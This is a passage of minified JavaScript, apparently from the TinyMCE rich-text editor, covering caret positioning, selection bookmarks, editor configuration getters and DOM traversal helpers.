RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]"),ys=function(e){return"string"==typeof e&&768<=e.charCodeAt(0)&&vs.test(e)},bs=Tn,Cs=Mo,ws=On("display","block table"),xs=On("float","left right"),Ss=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return function(e){for(var t=0;t<n.length;t++)if(!n[t](e))return!1;return!0}}(bs,Cs,y(xs)),Ns=y(On("white-space","pre pre-line pre-wrap")),Es=Fn,ks=Hn,_s=Su.nodeIndex,As=hs,Rs=function(e){return"createRange"in e?e.createRange():Su.DOM.createRng()},Ts=function(e){return e&&/[\r\n\t ]/.test(e)},Ds=function(e){return!!e.setStart&&!!e.setEnd},Os=function(e){var t,n=e.startContainer,r=e.startOffset;return!!(Ts(e.toString())&&Ns(n.parentNode)&&Fn(n)&&(t=n.data,Ts(t[r-1])||Ts(t[r+1])))},Bs=function(e){return 0===e.left&&0===e.right&&0===e.top&&0===e.bottom},Ps=function(e){var t=e.getClientRects(),n=0<t.length?cs(t[0]):cs(e.getBoundingClientRect());return!Ds(e)&&ks(e)&&Bs(n)?function(e){var t=e.ownerDocument,n=Rs(t),r=t.createTextNode(mo),o=e.parentNode;o.insertBefore(r,e),n.setStart(r,0),n.setEnd(r,1);var i=cs(n.getBoundingClientRect());return o.removeChild(r),i}(e):Bs(n)&&Ds(e)?function(e){var t=e.startContainer,n=e.endContainer,r=e.startOffset,o=e.endOffset;if(t===n&&Fn(n)&&0===r&&1===o){var i=e.cloneRange();return i.setEndAfter(n),Ps(i)}return null}(e):n},Ls=function(e,t){var n=ls(e,t);return n.width=1,n.right=n.left+1,n},Is=function(e){var t,n,r=[],o=function(e){var t,n;0!==e.height&&(0<r.length&&(t=e,n=r[r.length-1],t.left===n.left&&t.top===n.top&&t.bottom===n.bottom&&t.right===n.right)||r.push(e))},i=function(e,t){var n=Rs(e.ownerDocument);if(t<e.data.length){if(ys(e.data[t]))return r;if(ys(e.data[t-1])&&(n.setStart(e,t),n.setEnd(e,t+1),!Os(n)))return o(Ls(Ps(n),!1)),r}0<t&&(n.setStart(e,t-1),n.setEnd(e,t),Os(n)||o(Ls(Ps(n),!1))),t<e.data.length&&(n.setStart(e,t),n.setEnd(e,t+1),Os(n)||o(Ls(Ps(n),!0)))};if(Es(e.container()))return i(e.container(),e.offset()),r;if(bs(e.container()))if(e.isAtEnd())n=As(e.container(),e.offset()),Es(n)&&i(n,n.data.length),Ss(n)&&!ks(n)&&o(Ls(Ps(n),!1));else{if(n=As(e.container(),e.offset()),Es(n)&&i(n,0),Ss(n)&&e.isAtEnd())return o(Ls(Ps(n),!1)),r;t=As(e.container(),e.offset()-1),Ss(t)&&!ks(t)&&(!ws(t)&&!ws(n)&&Ss(n)||o(Ls(Ps(t),!1))),Ss(n)&&o(Ls(Ps(n),!0))}return r},Ms=function(t,n,e){var r=function(){return e=e||Is(Ms(t,n))};return{container:E(t),offset:E(n),toRange:function(){var e=Rs(t.ownerDocument);return e.setStart(t,n),e.setEnd(t,n),e},getClientRects:r,isVisible:function(){return 0<r().length},isAtStart:function(){return Es(t),0===n},isAtEnd:function(){return Es(t)?n>=t.data.length:n>=t.childNodes.length},isEqual:function(e){return e&&t===e.container()&&n===e.offset()},getNode:function(e){return As(t,e?n-1:n)}}};Ms.fromRangeStart=function(e){return Ms(e.startContainer,e.startOffset)},Ms.fromRangeEnd=function(e){return Ms(e.endContainer,e.endOffset)},Ms.after=function(e){return Ms(e.parentNode,_s(e)+1)},Ms.before=function(e){return Ms(e.parentNode,_s(e))},Ms.isAbove=function(e,t){return us(re(t.getClientRects()),oe(e.getClientRects()),ds).getOr(!1)},Ms.isBelow=function(e,t){return us(oe(t.getClientRects()),re(e.getClientRects()),ms).getOr(!1)},Ms.isAtStart=function(e){return!!e&&e.isAtStart()},Ms.isAtEnd=function(e){return!!e&&e.isAtEnd()},Ms.isTextPosition=function(e){return!!e&&Fn(e.container())},Ms.isElementPosition=function(e){return!1===Ms.isTextPosition(e)};var Fs,Us,zs=function(e,t){Fn(t)&&0===t.data.length&&e.remove(t)},js=function(e,t,n){var r,o,i,a,u,s,c;jn(n)?(i=e,a=t,u=n,s=U.from(u.firstChild),c=U.from(u.lastChild),a.insertNode(u),s.each(function(e){return zs(i,e.previousSibling)}),c.each(function(e){return zs(i,e.nextSibling)})):(r=e,o=n,t.insertNode(o),zs(r,o.previousSibling),zs(r,o.nextSibling))},Hs=Fn,Vs=Pn,qs=Su.nodeIndex,$s=function(e){var t=e.parentNode;return Vs(t)?$s(t):t},Ws=function(e){return e?Ne(e.childNodes,function(e,t){return Vs(t)&&"BR"!==t.nodeName?e=e.concat(Ws(t)):e.push(t),e},[]):[]},Ks=function(t){return function(e){return t===e}},Xs=function(e){var t=Hs(e)?"text()":e.nodeName.toLowerCase();return t+"["+function(e){var r=Ws($s(e)),t=Ee(r,Ks(e),e);r=r.slice(0,t+1);var n=Ne(r,function(e,t,n){return Hs(t)&&Hs(r[n-1])&&e++,e},0);return r=xe(r,Dn([e.nodeName])),(t=Ee(r,Ks(e),e))-n}(e)+"]"},Ys=function(e,t){var n,r,o,i=[],a=t.container(),u=t.offset();return Hs(a)?n=function(e,t){for(;(e=e.previousSibling)&&Hs(e);)t+=e.data.length;return t}(a,u):(u>=(r=a.childNodes).length?(n="after",u=r.length-1):n="before",a=r[u]),i.push(Xs(a)),o=function(e,t,n){var r=[];for(t=t.parentNode;t!==e&&(!n||!n(t));t=t.parentNode)r.push(t);return r}(e,a),o=xe(o,y(Pn)),(i=i.concat(we(o,Xs))).reverse().join("/")+","+n},Gs=function(e,t){if(!t)return null;var n=t.split(","),r=n[0].split("/"),o=1<n.length?n[1]:"before",i=Ne(r,function(e,t){var n,r,o,i,a=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(t);return a?("text()"===a[1]&&(a[1]="#text"),n=e,r=a[1],o=parseInt(a[2],10),i=Ws(n),i=xe(i,function(e,t){return!Hs(e)||!Hs(i[t-1])}),(i=xe(i,Dn([r])))[o]):null},e);return i?Hs(i)?function(e,t){for(var n,r=e,o=0;Hs(r);){if(n=r.data.length,o<=t&&t<=o+n){e=r,t-=o;break}if(!Hs(r.nextSibling)){e=r,t=n;break}o+=n,r=r.nextSibling}return Hs(e)&&t>e.data.length&&(t=e.data.length),Ms(e,t)}(i,parseInt(o,10)):(o="after"===o?qs(i)+1:qs(i),Ms(i.parentNode,o)):null},Js=$n,Qs=function(e,t,n,r,o){var i,a=r[o?"startContainer":"endContainer"],u=r[o?"startOffset":"endOffset"],s=[],c=0,l=e.getRoot();for(Fn(a)?s.push(n?function(e,t,n){for(var r=e(t.data.slice(0,n)).length,o=t.previousSibling;o&&Fn(o);o=o.previousSibling)r+=e(o.data).length;return r}(t,a,u):u):(u>=(i=a.childNodes).length&&i.length&&(c=1,u=Math.max(0,i.length-1)),s.push(e.nodeIndex(i[u],n)+c));a&&a!==l;a=a.parentNode)s.push(e.nodeIndex(a,n));return s},Zs=function(e,t,n){var r=0;return At.each(e.select(t),function(e){if("all"!==e.getAttribute("data-mce-bogus"))return e!==n&&void r++}),r},ec=function(e,t){var n,r=t?"start":"end",o=e[r+"Container"],i=e[r+"Offset"];Tn(o)&&"TR"===o.nodeName&&(o=(n=o.childNodes)[Math.min(t?i:i-1,n.length-1)])&&(i=t?0:o.childNodes.length,e["set"+(t?"Start":"End")](o,i))},tc=function(e){return ec(e,!0),ec(e,!1),e},nc=function(e,t){var n;if(Tn(e)&&(e=hs(e,t),Js(e)))return e;if(wo(e)){if(Fn(e)&&bo(e)&&(e=e.parentNode),n=e.previousSibling,Js(n))return n;if(n=e.nextSibling,Js(n))return n}},rc=function(e,t,n){var r=n.getNode(),o=r?r.nodeName:null,i=n.getRng();if(Js(r)||"IMG"===o)return{name:o,index:Zs(n.dom,o,r)};var a,u,s,c,l,f,d,m=nc((a=i).startContainer,a.startOffset)||nc(a.endContainer,a.endOffset);return m?{name:o=m.tagName,index:Zs(n.dom,o,m)}:(u=e,c=t,l=i,f=(s=n).dom,(d={}).start=Qs(f,u,c,l,!0),s.isCollapsed()||(d.end=Qs(f,u,c,l,!1)),d)},oc=function(e,t,n){var r={"data-mce-type":"bookmark",id:t,style:"overflow:hidden;line-height:0px"};return n?e.create("span",r,"&#xFEFF;"):e.create("span",r)},ic=function(e,t){var n=e.dom,r=e.getRng(),o=n.uniqueId(),i=e.isCollapsed(),a=e.getNode(),u=a.nodeName;if("IMG"===u)return{name:u,index:Zs(n,u,a)};var s,c=tc(r.cloneRange());i||(c.collapse(!1),s=oc(n,o+"_end",t),js(n,c,s)),(r=tc(r)).collapse(!0);var l=oc(n,o+"_start",t);return js(n,r,l),e.moveToBookmark({id:o,keep:!0}),{id:o}},ac=function(e,t,n){return 2===t?rc(ho,n,e):3===t?(o=(r=e).getRng(),{start:Ys(r.dom.getRoot(),Ms.fromRangeStart(o)),end:Ys(r.dom.getRoot(),Ms.fromRangeEnd(o))}):t?{rng:e.getRng()}:ic(e,!1);var r,o},uc=k(rc,g,!0),sc=Su.DOM,cc=function(e,t,n){var r=e.getParam(t,n);if(-1===r.indexOf("="))return r;var o=e.getParam(t,"","hash");return o.hasOwnProperty(e.id)?o[e.id]:n},lc=function(e){return e.getParam("content_security_policy","")},fc=function(e){if(e.getParam("force_p_newlines",!1))return"p";var t=e.getParam("forced_root_block","p");return!1===t?"":!0===t?"p":t},dc=function(e){return e.getParam("forced_root_block_attrs",{})},mc=function(e){return e.getParam("automatic_uploads",!0,"boolean")},gc=function(e){return e.getParam("icons","","string")},pc=function(e){return e.getParam("referrer_policy","","string")},hc=function(e){return e.getParam("language","en","string")},vc=function(e){return e.getParam("indent_use_margin",!1)},yc=function(e){var t=e.getParam("font_css",[]);return S(t)?t:z(t.split(","),We)},bc=function(e){var t=e.getParam("object_resizing");return!1!==t&&!St.iOS&&(K(t)?t:"table,img,figure.image,div,video,iframe")},Cc=function(e){return e.getParam("event_root")},wc=function(e){return e.getParam("theme")},xc=function(e){return!1!==e.getParam("inline_boundaries")},Sc=function(e){return e.getParam("plugins","","string")},Nc=Tn,Ec=Fn,kc=function(e){var t=e.parentNode;t&&t.removeChild(e)},_c=function(e){var t=ho(e);return{count:e.length-t.length,text:t}},Ac=function(e){for(var t;-1!==(t=e.data.lastIndexOf(go));)e.deleteData(t,1)},Rc=function(e,t){return Bc(e),t},Tc=function(e,t){var n,r,o=t.container(),i=(n=ie(o.childNodes),(-1===(r=I(n,e))?U.none():U.some(r)).map(function(e){return e<t.offset()?Ms(o,t.offset()-1):t}).getOr(t));return Bc(e),i},Dc=function(e,t){return Ec(e)&&t.container()===e?(r=t,o=_c((n=e).data.substr(0,r.offset())),i=_c(n.data.substr(r.offset())),0<(o.text+i.text).length?(Ac(n),Ms(n,r.offset()-o.count)):r):Rc(e,t);var n,r,o,i},Oc=function(e,t){return Ms.isTextPosition(t)?Dc(e,t):(n=e,((r=t).container()===n.parentNode?Tc:Rc)(n,r));var n,r},Bc=function(e){Nc(e)&&wo(e)&&(xo(e)?e.removeAttribute("data-mce-caret"):kc(e)),Ec(e)&&(Ac(e),0===e.data.length&&kc(e))},Pc=gt().browser,Lc=$n,Ic=Kn,Mc=Wn,Fc=function(e,t,n){var r,o,i,a,u=ls(t.getBoundingClientRect(),n),s="BODY"===e.tagName?(r=e.ownerDocument.documentElement,o=e.scrollLeft||r.scrollLeft,e.scrollTop||r.scrollTop):(a=e.getBoundingClientRect(),o=e.scrollLeft-a.left,e.scrollTop-a.top);return u.left+=o,u.right+=o,u.top+=s,u.bottom+=s,u.width=1,0<(i=t.offsetWidth-t.clientWidth)&&(n&&(i*=-1),u.left+=i,u.right+=i),u},Uc=function(e,i,a,t){var n,u,s=Ru(U.none()),r=fc(e),c=0<r.length?r:"p",l=function(){!function(e){for(var t=$u(Tt.fromDom(e),"*[contentEditable=false],video,audio,embed,object"),n=0;n<t.length;n++){var r,o=t[n].dom,i=o.previousSibling;_o(i)&&(1===(r=i.data).length?i.parentNode.removeChild(i):i.deleteData(r.length-1,1)),i=o.nextSibling,ko(i)&&(1===(r=i.data).length?i.parentNode.removeChild(i):i.deleteData(0,1))}}(i),u&&(Bc(u),u=null),s.get().each(function(e){hu(e.caret).remove(),s.set(U.none())}),n&&(Kr.clearInterval(n),n=null)},f=function(){n=Kr.setInterval(function(){t()?hu("div.mce-visual-caret",i).toggleClass("mce-visual-caret-hidden"):hu("div.mce-visual-caret",i).addClass("mce-visual-caret-hidden")},500)};return{show:function(t,e){var n,r;if(l(),Mc(e))return null;if(!a(e))return u=function(e,t){var n,r=e.ownerDocument.createTextNode(go),o=e.parentNode;if(t){if(n=e.previousSibling,yo(n)){if(wo(n))return n;if(_o(n))return n.splitText(n.data.length-1)}o.insertBefore(r,e)}else{if(n=e.nextSibling,yo(n)){if(wo(n))return n;if(ko(n))return n.splitText(1),n}e.nextSibling?o.insertBefore(r,e.nextSibling):o.appendChild(r)}return r}(e,t),r=e.ownerDocument.createRange(),jc(u.nextSibling)?(r.setStart(u,0),r.setEnd(u,0)):(r.setStart(u,1),r.setEnd(u,1)),r;u=Eo(c,e,t),n=Fc(i,e,t),hu(u).css("top",n.top);var o=hu('<div class="mce-visual-caret" data-mce-bogus="all"></div>').css(n).appendTo(i)[0];return s.set(U.some({caret:o,element:e,before:t})),s.get().each(function(e){t&&hu(e.caret).addClass("mce-visual-caret-before")}),f(),(r=e.ownerDocument.createRange()).setStart(u,0),r.setEnd(u,0),r},hide:l,getCss:function(){return".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}"},reposition:function(){s.get().each(function(e){var t=Fc(i,e.element,e.before);hu(e.caret).css(_e({},t))})},destroy:function(){return Kr.clearInterval(n)}}},zc=function(){return Pc.isIE()||Pc.isEdge()||Pc.isFirefox()},jc=function(e){return Lc(e)||Ic(e)},Hc=function(e){return jc(e)||Ln(e)&&zc()},Vc=$n,qc=Kn,$c=On("display","block table table-cell table-caption list-item"),Wc=wo,Kc=bo,Xc=Tn,Yc=Mo,Gc=function(e,t){for(var n;n=e(t);)if(!Kc(n))return n;return null},Jc=function(e,t,n,r,o){var i=new Gr(e,r),a=Vc(e)||Kc(e);if(t<0){if(a&&n(e=Gc(i.prev.bind(i),!0)))return e;for(;e=Gc(i.prev.bind(i),o);)if(n(e))return e}if(0<t){if(a&&n(e=Gc(i.next.bind(i),!0)))return e;for(;e=Gc(i.next.bind(i),o);)if(n(e))return e}return null},Qc=function(e,t){for(;e&&e!==t;){if($c(e))return e;e=e.parentNode}return null},Zc=function(e,t,n){return Qc(e.container(),n)===Qc(t.container(),n)},el=function(e,t){if(!t)return null;var n=t.container(),r=t.offset();return Xc(n)?n.childNodes[r+e]:null},tl=function(e,t){var n=t.ownerDocument.createRange();return e?(n.setStartBefore(t),n.setEndBefore(t)):(n.setStartAfter(t),n.setEndAfter(t)),n},nl=function(e,t,n){for(var r,o,i,a=e?"previousSibling":"nextSibling";n&&n!==t;){if(r=n[a],Wc(r)&&(r=r[a]),Vc(r)||qc(r)){if(i=n,Qc(r,o=t)===Qc(i,o))return r;break}if(Yc(r))break;n=n.parentNode}return null},rl=k(tl,!0),ol=k(tl,!1),il=function(e,t,n){var r,o,i=k(nl,!0,t),a=k(nl,!1,t),u=n.startContainer,s=n.startOffset;if(bo(u)){if(Xc(u)||(u=u.parentNode),"before"===(o=u.getAttribute("data-mce-caret"))&&(r=u.nextSibling,Hc(r)))return rl(r);if("after"===o&&(r=u.previousSibling,Hc(r)))return ol(r)}if(!n.collapsed)return n;if(Fn(u)){if(Wc(u)){if(1===e){if(r=a(u))return rl(r);if(r=i(u))return ol(r)}if(-1===e){if(r=i(u))return ol(r);if(r=a(u))return rl(r)}return n}if(_o(u)&&s>=u.data.length-1)return 1===e&&(r=a(u))?rl(r):n;if(ko(u)&&s<=1)return-1===e&&(r=i(u))?ol(r):n;if(s===u.data.length)return(r=a(u))?rl(r):n;if(0===s)return(r=i(u))?ol(r):n}return n},al=function(e,t){return U.from(el(e?0:-1,t)).filter(Vc)},ul=function(e,t,n){var r=il(e,t,n);return-1===e?Ms.fromRangeStart(r):Ms.fromRangeEnd(r)},sl=function(e){return U.from(e.getNode()).map(Tt.fromDom)},cl=function(e,t){for(;t=e(t);)if(t.isVisible())return t;return t},ll=function(e,t){var n=Zc(e,t);return!(n||!Hn(e.getNode()))||n};(Us=Fs=Fs||{})[Us.Backwards=-1]="Backwards",Us[Us.Forwards=1]="Forwards";var fl,dl,ml,gl,pl=$n,hl=Fn,vl=Tn,yl=Hn,bl=Mo,Cl=function(e){return Po(e)||!!Fo(t=e)&&!0!==$(ie(t.getElementsByTagName("*")),function(e,t){return e||Ro(t)},!1);var t},wl=Uo,xl=function(e,t){return e.hasChildNodes()&&t<e.childNodes.length?e.childNodes[t]:null},Sl=function(e,t){if(0<e){if(bl(t.previousSibling)&&!hl(t.previousSibling))return Ms.before(t);if(hl(t))return Ms(t,0)}if(e<0){if(bl(t.nextSibling)&&!hl(t.nextSibling))return Ms.after(t);if(hl(t))return Ms(t,t.data.length)}return!(e<0)||yl(t)?Ms.before(t):Ms.after(t)},Nl=function(e,t,n){var r,o,i,a;if(!vl(n)||!t)return null;if(t.isEqual(Ms.after(n))&&n.lastChild){if(a=Ms.after(n.lastChild),e<0&&bl(n.lastChild)&&vl(n.lastChild))return yl(n.lastChild)?Ms.before(n.lastChild):a}else a=t;var u,s,c,l=a.container(),f=a.offset();if(hl(l)){if(e<0&&0<f)return Ms(l,--f);if(0<e&&f<l.length)return Ms(l,++f);r=l}else{if(e<0&&0<f&&(o=xl(l,f-1),bl(o)))return!Cl(o)&&(i=Jc(o,e,wl,o))?hl(i)?Ms(i,i.data.length):Ms.after(i):hl(o)?Ms(o,o.data.length):Ms.before(o);if(0<e&&f<l.childNodes.length&&(o=xl(l,f),bl(o)))return yl(o)?(u=n,(c=(s=o).nextSibling)&&bl(c)?hl(c)?Ms(c,0):Ms.before(c):Nl(Fs.Forwards,Ms.after(s),u)):!Cl(o)&&(i=Jc(o,e,wl,o))?hl(i)?Ms(i,0):Ms.before(i):hl(o)?Ms(o,0):Ms.after(o);r=o||a.getNode()}if((0<e&&a.isAtEnd()||e<0&&a.isAtStart())&&(r=Jc(r,e,R,n,!0),wl(r,n)))return Sl(e,r);o=Jc(r,e,wl,n);var d=ke(H(function(e,t){for(var n=[];e&&e!==t;)n.push(e),e=e.parentNode;return n}(l,n),pl));return!d||o&&d.contains(o)?o?Sl(e,o):null:a=0<e?Ms.after(d):Ms.before(d)},El=function(t){return{next:function(e){return Nl(Fs.Forwards,e,t)},prev:function(e){return Nl(Fs.Backwards,e,t)}}},kl=function(e){return Ms.isTextPosition(e)?0===e.offset():Mo(e.getNode())},_l=function(e){if(Ms.isTextPosition(e)){var t=e.container();return e.offset()===t.data.length}return Mo(e.getNode(!0))},Al=function(e,t){return!Ms.isTextPosition(e)&&!Ms.isTextPosition(t)&&e.getNode()===t.getNode(!0)},Rl=function(e,t,n){return e?!Al(t,n)&&(r=t,!(!Ms.isTextPosition(r)&&Hn(r.getNode())))&&_l(t)&&kl(n):!Al(n,t)&&kl(t)&&_l(n);var r},Tl=function(e,t,n){var r=El(t);return U.from(e?r.next(n):r.prev(n))},Dl=function(t,n,r){return Tl(t,n,r).bind(function(e){return Zc(r,e,n)&&Rl(t,r,e)?Tl(t,n,e):U.some(e)})},Ol=function(t,n,e,r){return Dl(t,n,e).bind(function(e){return r(e)?Ol(t,n,e,r):U.some(e)})},Bl=function(e,t){var n,r,o,i,a,u=e?t.firstChild:t.lastChild;return Fn(u)?U.some(Ms(u,e?0:u.data.length)):u?Mo(u)?U.some(e?Ms.before(u):Hn(a=u)?Ms.before(a):Ms.after(a)):(r=t,o=u,i=(n=e)?Ms.before(o):Ms.after(o),Tl(n,r,i)):U.none()},Pl=k(Tl,!0),Ll=k(Tl,!1),Il=k(Bl,!0),Ml=k(Bl,!1),Fl="_mce_caret",Ul=function(e){return Tn(e)&&e.id===Fl},zl=function(e,t){for(;t&&t!==e;){if(t.id===Fl)return t;t=t.parentNode}return null},jl=function(e,t){return Tn(t)&&e.isBlock(t)&&!t.innerHTML&&!St.ie&&(t.innerHTML='<br data-mce-bogus="1" />'),t},Hl=function(e,t,n){return!(!1!==t.hasChildNodes()||!zl(e,t))&&(o=n,i=(r=t).ownerDocument.createTextNode(go),r.appendChild(i),o.setStart(i,0),o.setEnd(i,0),!0);var r,o,i},Vl=function(e,t,n,r){var o,i,a,u,s=n[t?"start":"end"],c=e.getRoot();if(s){for(a=s[0],i=c,o=s.length-1;1<=o;o--){if(u=i.childNodes,Hl(c,i,r))return!0;if(s[o]>u.length-1)return!!Hl(c,i,r)||function(e,t){return Ml(e).fold(A,function(e){return t.setStart(e.container(),e.offset()),t.setEnd(e.container(),e.offset()),!0})}(i,r);i=u[s[o]]}3===i.nodeType&&(a=Math.min(s[0],i.nodeValue.length)),1===i.nodeType&&(a=Math.min(s[0],i.childNodes.length)),t?r.setStart(i,a):r.setEnd(i,a)}return!0},ql=function(e){return Fn(e)&&0<e.data.length},$l=function(e,t,n){var r,o,i,a,u,s,c=e.get(n.id+"_"+t),l=n.keep;if(c){if(r=c.parentNode,s=(u=(o="start"===t?l?c.hasChildNodes()?(r=c.firstChild,1):ql(c.nextSibling)?(r=c.nextSibling,0):ql(c.previousSibling)?(r=c.previousSibling,c.previousSibling.data.length):(r=c.parentNode,e.nodeIndex(c)+1):e.nodeIndex(c):l?c.hasChildNodes()?(r=c.firstChild,1):ql(c.previousSibling)?(r=c.previousSibling,c.previousSibling.data.length):(r=c.parentNode,e.nodeIndex(c)):e.nodeIndex(c),r),o),!l){for(a=c.previousSibling,i=c.nextSibling,At.each(At.grep(c.childNodes),function(e){Fn(e)&&(e.nodeValue=e.nodeValue.replace(/\uFEFF/g,""))});c=e.get(n.id+"_"+t);)e.remove(c,!0);a&&i&&a.nodeType===i.nodeType&&Fn(a)&&!St.opera&&(o=a.nodeValue.length,a.appendData(i.nodeValue),e.remove(i),u=a,s=o)}return U.some(Ms(u,s))}return U.none()},Wl=function(e,t){var n,r,o,i,a,u,s,c,l,f,d,m,g,p,h=e.dom;if(t){if(p=t,At.isArray(p.start))return m=t,g=(d=h).createRng(),Vl(d,!0,m,g)&&Vl(d,!1,m,g)?U.some(g):U.none();if(K(t.start))return U.some((c=t,l=(s=h).createRng(),f=Gs(s.getRoot(),c.start),l.setStart(f.container(),f.offset()),f=Gs(s.getRoot(),c.end),l.setEnd(f.container(),f.offset()),l));if(t.hasOwnProperty("id"))return a=$l(o=h,"start",i=t),u=$l(o,"end",i),us(a,u.or(a),function(e,t){var n=o.createRng();return n.setStart(jl(o,e.container()),e.offset()),n.setEnd(jl(o,t.container()),t.offset()),n});if(t.hasOwnProperty("name"))return n=h,r=t,U.from(n.select(r.name)[r.index]).map(function(e){var t=n.createRng();return t.selectNode(e),t});if(t.hasOwnProperty("rng"))return U.some(t.rng)}return U.none()},Kl=ac,Xl=function(t,e){Wl(t,e).each(function(e){t.setRng(e)})},Yl=function(e){return Tn(e)&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type")},Gl=(fl=mo,function(e){return fl===e}),Jl=function(e){return""!==e&&-1!==" \f\n\r\t\x0B".indexOf(e)},Ql=function(e){return!Jl(e)&&!Gl(e)},Zl=function(e){return!!e.nodeType},ef=function(e,t,n){var r,o,i,a,u=n.startOffset,s=n.startContainer;if((n.startContainer!==n.endContainer||!(a=n.startContainer.childNodes[n.startOffset])||!/^(IMG)$/.test(a.nodeName))&&1===s.nodeType)for(u<(i=s.childNodes).length?(s=i[u],r=new Gr(s,e.getParent(s,e.isBlock))):(s=i[i.length-1],(r=new Gr(s,e.getParent(s,e.isBlock))).next(!0)),o=r.current();o;o=r.next())if(3===o.nodeType&&!of(o))return n.setStart(o,0),void t.setRng(n)},tf=function(e,t,n){if(e){var r=t?"nextSibling":"previousSibling";for(e=n?e:e[r];e;e=e[r])if(1===e.nodeType||!of(e))return e}},nf=function(e,t){return Zl(t)&&(t=t.nodeName),!!e.schema.getTextBlockElements()[t.toLowerCase()]},rf=function(e,t,n){return e.schema.isValidChild(t,n)},of=function(e,t){if(void 0===t&&(t=!1),V(e)&&Fn(e)){var n=t?e.data.replace(/ /g,"\xa0"):e.data;return jo(n)}return!1},af=function(e,n){return"string"!=typeof e?e=e(n):n&&(e=e.replace(/%(\w+)/g,function(e,t){return n[t]||e})),e},uf=function(e,t){return e=""+((e=e||"").nodeName||e),t=""+((t=t||"").nodeName||t),e.toLowerCase()===t.toLowerCase()},sf=function(e,t,n){return"color"!==n&&"backgroundColor"!==n||(t=e.toHex(t)),"fontWeight"===n&&700===t&&(t="bold"),"fontFamily"===n&&(t=t.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),""+t},cf=function(e,t,n){return sf(e,e.getStyle(t,n),n)},lf=function(t,e){var n;return t.getParent(e,function(e){return(n=t.getStyle(e,"text-decoration"))&&"none"!==n}),n},ff=function(e,t,n){return e.getParents(t,n,e.getRoot())},df=function(t,e,n){var r=["inline","block","selector","attributes","styles","classes"],a=function(e){return ge(e,function(e,t){return F(r,function(e){return e===t})})};return F(t.formatter.get(e),function(e){var i=a(e);return F(t.formatter.get(n),function(e){var t,n,r,o=a(e);return t=i,n=o,void 0===r&&(r=l),u(r).eq(t,n)})})},mf=function(e){return ye(e,"block")},gf=function(e){return ye(e,"selector")},pf=function(e){return ye(e,"inline")},hf=function(e,t){return F(t.childNodes,e.isBlock)},vf=Yl,yf=ff,bf=of,Cf=nf,wf=function(e,t){for(var n=t;n;){if(Tn(n)&&e.getContentEditable(n))return"false"===e.getContentEditable(n)?n:t;n=n.parentNode}return t},xf=function(e,t,n,r){for(var o=t.data,i=n;e?0<=i:i<o.length;e?i--:i++)if(r(o.charAt(i)))return e?i+1:i;return-1},Sf=function(e,t,n){return 